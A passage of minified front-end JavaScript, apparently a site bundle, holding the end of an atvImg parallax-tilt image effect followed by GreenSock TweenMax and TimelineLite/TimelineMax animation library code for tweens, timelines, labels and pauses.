b=s.createElement("div"),w=d[T].getAttribute("data-img");b.innerHTML=d[T].innerHTML,b.className="atvImg-rendered-layer",b.setAttribute("data-layer",T),w&&(b.style.backgroundImage="url("+w+")"),_.appendChild(b),y.push(b)}_.appendChild(p[0]),m.appendChild(v),m.appendChild(_),m.appendChild(g),u.appendChild(m);var x=u.clientWidth||u.offsetWidth||u.scrollWidth;u.style.transform="perspective("+3*x+"px)",h?(r.preventScroll=!1,function(s,n,o,a){u.addEventListener("touchmove",function(e){r.preventScroll&&e.preventDefault(),window.requestAnimationFrame(function(){t(e,!0,s,n,o,a)})}),u.addEventListener("touchstart",function(t){r.preventScroll=!0,e(t,s)}),u.addEventListener("touchend",function(t){r.preventScroll=!1,i(t,s,n,o,a)})}(u,y,f,g)):function(s,n,o,r){u.addEventListener("mousemove",function(e){window.requestAnimationFrame(function(){t(e,!1,s,n,o,r)})}),u.addEventListener("mouseenter",function(t){e(t,s)}),u.addEventListener("mouseleave",function(t){i(t,s,n,o,r)})}(u,y,f,g)}}}var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},n=function(t,e,i){var s,n,o=t.cycle;for(s in o)n=o[s],t[s]="function"==typeof n?n(i,e[i]):n[i%n.length];delete t.cycle},o=function(t,e,s){i.call(this,t,e,s),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=o.prototype.render},r=1e-10,a=i._internals,l=a.isSelector,h=a.isArray,c=o.prototype=i.to({},.1,{}),u=[];o.version="1.19.1",c.constructor=o,c.kill()._gc=!1,o.killTweensOf=o.killDelayedCallsTo=i.killTweensOf,o.getTweensOf=i.getTweensOf,o.lagSmoothing=i.lagSmoothing,o.ticker=i.ticker,o.render=i.render,c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},c.updateTo=function(t,e){var s,n=this.ratio,o=this.vars.immediateRender||t.immediateRender;e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(s in t)this.vars[s]=t[s];if(this._initted||o)if(e)this._initted=!1,o&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var r=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(r,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||o)for(var a,l=1/(1-n),h=this._firstPT;h;)a=h.s+h.c,h.c*=l,h.s=a-h.c,h=h._next;return this},c.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,n,o,l,h,c,u,d,p=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._totalTime,g=this._cycle,v=this._duration,_=this._rawPrevTime;if(t>=p-1e-7&&t>=0?(this._totalTime=p,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=v,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===v&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>_||0>=t&&t>=-1e-7||_===r&&"isPause"!==this.data)&&_!==t&&(i=!0,_>r&&(n="onReverseComplete")),this._rawPrevTime=d=!e||t||_===t?t:r)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===v&&_>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===v&&(this._initted||!this.vars.lazy||i)&&(_>=0&&(i=!0),this._rawPrevTime=d=!e||t||_===t?t:r)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=v+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&t>=m&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=v-this._time),this._time>v?this._time=v:this._time<0&&(this._time=0)),this._easeType?(h=this._time/v,c=this._easeType,u=this._easePower,(1===c||3===c&&h>=.5)&&(h=1-h),3===c&&(h*=2),1===u?h*=h:2===u?h*=h*h:3===u?h*=h*h*h:4===u&&(h*=h*h*h*h),1===c?this.ratio=1-h:2===c?this.ratio=h:this._time/v<.5?this.ratio=h/2:this.ratio=1-h/2):this.ratio=this._ease.getRatio(this._time/v)),f!==this._time||i||g!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=f,this._totalTime=m,this._rawPrevTime=_,this._cycle=g,a.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/v):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==f&&t>=0&&(this._active=!0),0===m&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===v)&&(e||this._callback("onStart"))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==m||n)&&this._callback("onUpdate")),this._cycle!==g&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this._callback(n),0===v&&this._rawPrevTime===r&&d!==r&&(this._rawPrevTime=0))}else m!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},o.to=function(t,e,i){return new o(t,e,i)},o.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new o(t,e,i)},o.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new o(t,e,s)},o.staggerTo=o.allTo=function(t,e,r,a,c,d,p){a=a||0;var f,m,g,v,_=0,y=[],T=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,arguments),c.apply(p||r.callbackScope||this,d||u)},b=r.cycle,w=r.startAt&&r.startAt.cycle;for(h(t)||("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t))),t=t||[],0>a&&((t=s(t)).reverse(),a*=-1),f=t.length-1,g=0;f>=g;g++){m={};for(v in r)m[v]=r[v];if(b&&(n(m,t,g),null!=m.duration&&(e=m.duration,delete m.duration)),w){w=m.startAt={};for(v in r.startAt)w[v]=r.startAt[v];n(m.startAt,t,g)}m.delay=_+(m.delay||0),g===f&&c&&(m.onComplete=T),y[g]=new o(t[g],e,m),_+=a}return y},o.staggerFrom=o.allFrom=function(t,e,i,s,n,r,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,o.staggerTo(t,e,i,s,n,r,a)},o.staggerFromTo=o.allFromTo=function(t,e,i,s,n,r,a,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,o.staggerTo(t,e,s,n,r,a,l)},o.delayedCall=function(t,e,i,s,n){return new o(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:n,overwrite:0})},o.set=function(t,e){return new o(t,0,e)},o.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var d=function(t,e){for(var s=[],n=0,o=t._first;o;)o instanceof i?s[n++]=o:(e&&(s[n++]=o),s=s.concat(d(o,e)),n=s.length),o=o._next;return s},p=o.getAllTweens=function(e){return d(t._rootTimeline,e).concat(d(t._rootFramesTimeline,e))};o.killAll=function(t,i,s,n){null==i&&(i=!0),null==s&&(s=!0);var o,r,a,l=p(0!=n),h=l.length,c=i&&s&&n;for(a=0;h>a;a++)r=l[a],(c||r instanceof e||(o=r.target===r.vars.onComplete)&&s||i&&!o)&&(t?r.totalTime(r._reversed?0:r.totalDuration()):r._enabled(!1,!1))},o.killChildTweensOf=function(t,e){if(null!=t){var n,r,c,u,d,p=a.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t)),h(t))for(u=t.length;--u>-1;)o.killChildTweensOf(t[u],e);else{n=[];for(c in p)for(r=p[c].target.parentNode;r;)r===t&&(n=n.concat(p[c].tweens)),r=r.parentNode;for(d=n.length,u=0;d>u;u++)e&&n[u].totalTime(n[u].totalDuration()),n[u]._enabled(!1,!1)}}};var f=function(t,i,s,n){i=!1!==i,s=!1!==s;for(var o,r,a=p(n=!1!==n),l=i&&s&&n,h=a.length;--h>-1;)r=a[h],(l||r instanceof e||(o=r.target===r.vars.onComplete)&&s||i&&!o)&&r.paused(t)};return o.pauseAll=function(t,e,i){f(!0,t,e,i)},o.resumeAll=function(t,e,i){f(!1,t,e,i)},o.globalTimeScale=function(e){var s=t._rootTimeline,n=i.ticker.time;return arguments.length?(e=e||r,s._startTime=n-(n-s._startTime)*s._timeScale/e,s=t._rootFramesTimeline,n=i.ticker.frame,s._startTime=n-(n-s._startTime)*s._timeScale/e,s._timeScale=t._rootTimeline._timeScale=e,e):s._timeScale},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},c.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},o},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,s,n=this.vars;for(s in n)i=n[s],l(i)&&-1!==i.join("").indexOf("{self}")&&(n[s]=this._swapSelfInParams(i));l(n.tweens)&&this.add(n.tweens,0,n.align,n.stagger)},n=1e-10,o=i._internals,r=s._internals={},a=o.isSelector,l=o.isArray,h=o.lazyTweens,c=o.lazyRender,u=_gsScope._gsDefine.globals,d=function(t){var e,i={};for(e in t)i[e]=t[e];return i},p=function(t,e,i){var s,n,o=t.cycle;for(s in o)n=o[s],t[s]="function"==typeof n?n(i,e[i]):n[i%n.length];delete t.cycle},f=r.pauseCallback=function(){},m=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},g=s.prototype=new e;return s.version="1.19.1",g.constructor=s,g.kill()._gc=g._forcingPlayhead=g._hasPause=!1,g.to=function(t,e,s,n){var o=s.repeat&&u.TweenMax||i;return e?this.add(new o(t,e,s),n):this.set(t,s,n)},g.from=function(t,e,s,n){return this.add((s.repeat&&u.TweenMax||i).from(t,e,s),n)},g.fromTo=function(t,e,s,n,o){var r=n.repeat&&u.TweenMax||i;return e?this.add(r.fromTo(t,e,s,n),o):this.set(t,n,o)},g.staggerTo=function(t,e,n,o,r,l,h,c){var u,f,g=new s({onComplete:l,onCompleteParams:h,callbackScope:c,smoothChildTiming:this.smoothChildTiming}),v=n.cycle;for("string"==typeof t&&(t=i.selector(t)||t),a(t=t||[])&&(t=m(t)),0>(o=o||0)&&((t=m(t)).reverse(),o*=-1),f=0;f<t.length;f++)(u=d(n)).startAt&&(u.startAt=d(u.startAt),u.startAt.cycle&&p(u.startAt,t,f)),v&&(p(u,t,f),null!=u.duration&&(e=u.duration,delete u.duration)),g.to(t[f],e,u,f*o);return this.add(g,r)},g.staggerFrom=function(t,e,i,s,n,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,s,n,o,r,a)},g.staggerFromTo=function(t,e,i,s,n,o,r,a,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,s,n,o,r,a,l)},g.call=function(t,e,s,n){return this.add(i.delayedCall(0,t,e,s),n)},g.set=function(t,e,s){return s=this._parseTimeOrLabel(s,0,!0),null==e.immediateRender&&(e.immediateRender=s===this._time&&!this._paused),this.add(new i(t,0,e),s)},s.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var n,o,r=new s(t),a=r._timeline;for(null==e&&(e=!0),a._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=a._time,n=a._first;n;)o=n._next,e&&n instanceof i&&n.target===n.vars.onComplete||r.add(n,n._startTime-n._delay),n=o;return a.add(r,0),r},g.add=function(n,o,r,a){var h,c,u,d,p,f;if("number"!=typeof o&&(o=this._parseTimeOrLabel(o,0,!0,n)),!(n instanceof t)){if(n instanceof Array||n&&n.push&&l(n)){for(r=r||"normal",a=a||0,h=o,c=n.length,u=0;c>u;u++)l(d=n[u])&&(d=new s({tweens:d})),this.add(d,h),"string"!=typeof d&&"function"!=typeof d&&("sequence"===r?h=d._startTime+d.totalDuration()/d._timeScale:"start"===r&&(d._startTime-=d.delay())),h+=a;return this._uncache(!0)}if("string"==typeof n)return this.addLabel(n,o);if("function"!=typeof n)throw"Cannot add "+n+" into the timeline; it is not a tween, timeline, function, or string.";n=i.delayedCall(0,n)}if(e.prototype.add.call(this,n,o),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(p=this,f=p.rawTime()>n._startTime;p._timeline;)f&&p._timeline.smoothChildTiming?p.totalTime(p._totalTime,!0):p._gc&&p._enabled(!0,!1),p=p._timeline;return this},g.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&l(e)){for(var s=e.length;--s>-1;)this.remove(e[s]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},g._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},g.insert=g.insertMultiple=function(t,e,i,s){return this.add(t,e||0,i,s)},g.appendMultiple=function(t,e,i,s){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,s)},g.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},g.addPause=function(t,e,s,n){var o=i.delayedCall(0,f,s,n||this);return o.vars.onComplete=o.vars.onReverseComplete=e,o.data="isPause",this._hasPause=!0,this.add(o,t)},g.removeLabel=function(t){return delete this._labels[t],this},g.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},g._parseTimeOrLabel=function(e,i,s,n){var o;if(n instanceof t&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&l(n)))for(o=n.length;--o>-1;)n[o]instanceof t&&n[o].timeline===this&&this.remove(n[o]);if("string"==typeof i)return this._parseTimeOrLabel(i,s&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,s);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(o=e.indexOf("=")))return null==this._labels[e]?s?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=o>1?this._parseTimeOrLabel(e.substr(0,o-1),0,s):this.duration()}return Number(e)+i},g.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(t,e){return this.play(t,e)},g.gotoAndStop=function(t,e){return this.pause(t,e)},g.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,o,r,a,l,u,d,p=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._startTime,g=this._timeScale,v=this._paused;if(t>=p-1e-7&&t>=0)this._totalTime=this._time=p,this._reversed||this._hasPausedChild()||(o=!0,a="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===n)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>n&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,t=p+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==f||0===this._duration&&this._rawPrevTime!==n&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(a="onReverseComplete",o=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=o=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,0===t&&o)for(s=this._first;s&&0===s._startTime;)s._duration||(o=!1),s=s._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=f)for(s=this._first;s&&s._startTime<=t&&!u;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(u=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!u;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(u=s),s=s._prev;u&&(this._time=t=u._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==f&&this._first||i||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==f&&t>0&&(this._active=!0),0===f&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(d=this._time)>=f)for(s=this._first;s&&(r=s._next,d===this._time&&(!this._paused||v));)(s._active||s._startTime<=d&&!s._paused&&!s._gc)&&(u===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=r;else for(s=this._last;s&&(r=s._prev,d===this._time&&(!this._paused||v));){if(s._active||s._startTime<=f&&!s._paused&&!s._gc){if(u===s){for(u=s._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=r}this._onUpdate&&(e||(h.length&&c(),this._callback("onUpdate"))),a&&(this._gc||(m===this._startTime||g!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(o&&(h.length&&c(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},g._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof s&&t._hasPausedChild())return!0;t=t._next}return!1},g.getChildren=function(t,e,s,n){n=n||-9999999999;for(var o=[],r=this._first,a=0;r;)r._startTime<n||(r instanceof i?!1!==e&&(o[a++]=r):(!1!==s&&(o[a++]=r),!1!==t&&(o=o.concat(r.getChildren(!0,e,s)),a=o.length))),r=r._next;return o},g.getTweensOf=function(t,e){var s,n,o=this._gc,r=[],a=0;for(o&&this._enabled(!0,!0),n=(s=i.getTweensOf(t)).length;--n>-1;)(s[n].timeline===this||e&&this._contains(s[n]))&&(r[a++]=s[n]);return o&&this._enabled(!1,!0),r},g.recent=function(){return this._recent},g._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},g.shiftChildren=function(t,e,i){i=i||0;for(var s,n=this._first,o=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(s in o)o[s]>=i&&(o[s]+=t);return this._uncache(!0)},g._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),s=i.length,n=!1;--s>-1;)i[s]._kill(t,e)&&(n=!0);return n},g.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},g._enabled=function(t,i){if(t===this._gc)for(var s=this._first;s;)s._enabled(t,!0),s=s._next;return e.prototype._enabled.call(this,t,i)},g.totalTime=function(e,i,s){this._forcingPlayhead=!0;var n=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,n},g.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,s=0,n=this._last,o=999999999999;n;)e=n._prev,n._dirty&&n.totalDuration(),n._startTime>o&&this._sortChildren&&!n._paused?this.add(n,n._startTime-n._delay):o=n._startTime,n._startTime<0&&!n._paused&&(s-=n._startTime,this._timeline.smoothChildTiming&&(this._startTime+=n._startTime/this._timeScale),this.shiftChildren(-n._startTime,!1,-9999999999),o=0),(i=n._startTime+n._totalDuration/n._timeScale)>s&&(s=i),n=e;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},g.paused=function(e){if(!e)for(var i=this._first,s=this._time;i;)i._startTime===s&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},g.rawTime=function(t){return t&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},s},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var s=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},n=1e-10,o=e._internals,r=o.lazyTweens,a=o.lazyRender,l=_gsScope._gsDefine.globals,h=new i(null,null,1,0),c=s.prototype=new t;return c.constructor=s,c.kill()._gc=!1,s.version="1.19.1",c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},c.addCallback=function(t,i,s,n){return this.add(e.delayedCall(0,t,s,n),i)},c.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),s=i.length,n=this._parseTimeOrLabel(e);--s>-1;)i[s]._startTime===n&&i[s]._enabled(!1,!1);return this},c.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},c.tweenTo=function(t,i){i=i||{};var s,n,o,r={ease:h,useFrames:this.usesFrames(),immediateRender:!1},a=i.repeat&&l.TweenMax||e;for(n in i)r[n]=i[n];return r.time=this._parseTimeOrLabel(t),s=Math.abs(Number(r.time)-this._time)/this._timeScale||.001,o=new a(this,s,r),r.onStart=function(){o.target.paused(!0),o.vars.time!==o.target.time()&&s===o.duration()&&o.duration(Math.abs(o.vars.time-o.target.time())/o.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||i.callbackScope||o,i.onStartParams||[])},o},c.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var s=this.tweenTo(e,i);return s.duration(Math.abs(s.vars.time-t)/this._timeScale||.001)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,o,l,h,c,u,d,p,f=this._dirty?this.totalDuration():this._totalDuration,m=this._duration,g=this._time,v=this._totalTime,_=this._startTime,y=this._timeScale,T=this._rawPrevTime,b=this._paused,w=this._cycle;if(t>=f-1e-7&&t>=0)this._locked||(this._totalTime=f,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,h="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||0>T||T===n)&&T!==t&&this._first&&(c=!0,T>n&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:(this._time=m,t=m+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==g||0===m&&T!==n&&(T>0||0>t&&T>=0)&&!this._locked)&&(h="onReverseComplete",o=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=o=!0,h="onReverseComplete"):T>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=m||!e||t||this._rawPrevTime===t?t:n,0===t&&o)for(s=this._first;s&&0===s._startTime;)s._duration||(o=!1),s=s._next;t=0,this._initted||(c=!0)}else if(0===m&&0>T&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(u=m+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&t>=v&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!=(1&this._cycle)&&(this._time=m-this._time),this._time>m?(this._time=m,t=m+1e-4):this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e&&m>t){if((t=this._time)>=g||this._repeat&&w!==this._cycle)for(s=this._first;s&&s._startTime<=t&&!d;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(d=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!d;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(d=s),s=s._prev;d&&(this._time=t=d._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==w&&!this._locked){var x=this._yoyo&&0!=(1&w),S=x===(this._yoyo&&0!=(1&this._cycle)),k=this._totalTime,C=this._cycle,P=this._rawPrevTime,I=this._time;if(this._totalTime=w*m,this._cycle<w?x=!x:this._totalTime+=m,this._time=g,this._rawPrevTime=0===m?T-1e-4:T,this._cycle=w,this._locked=!0,g=x?0:m,this.render(g,e,0===m),e||this._gc||this.vars.onRepeat&&(this._cycle=C,this._locked=!1,this._callback("onRepeat")),g!==this._time)return;if(S&&(this._cycle=w,this._locked=!0,g=x?m+1e-4:-1e-4,this.render(g,!0,!1)),this._locked=!1,this._paused&&!b)return;this._time=I,this._totalTime=k,this._cycle=C,this._rawPrevTime=P}if(this._time!==g&&this._first||i||c||d){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==v&&t>0&&(this._active=!0),0===v&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),(p=this._time)>=g)for(s=this._first;s&&(l=s._next,p===this._time&&(!this._paused||b));)(s._active||s._startTime<=this._time&&!s._paused&&!s._gc)&&(d===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=l;else 